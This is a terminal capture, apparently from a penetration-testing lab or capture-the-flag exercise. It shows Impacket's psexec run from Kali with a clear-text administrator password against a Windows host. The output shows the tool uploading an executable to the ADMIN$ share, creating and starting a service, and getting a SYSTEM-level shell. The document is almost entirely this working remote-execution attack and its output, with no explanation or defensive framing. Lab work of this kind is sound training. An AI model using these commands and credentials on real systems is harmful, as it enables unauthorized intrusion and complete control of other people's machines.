 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.129.107.231
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.107.231.....
[*] Found writable share ADMIN$
[*] Uploading file RawGtaSz.exe
[*] Opening SVCManager on 10.129.107.231.....
[*] Creating service UnHj on 10.129.107.231.....
[*] Starting service UnHj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system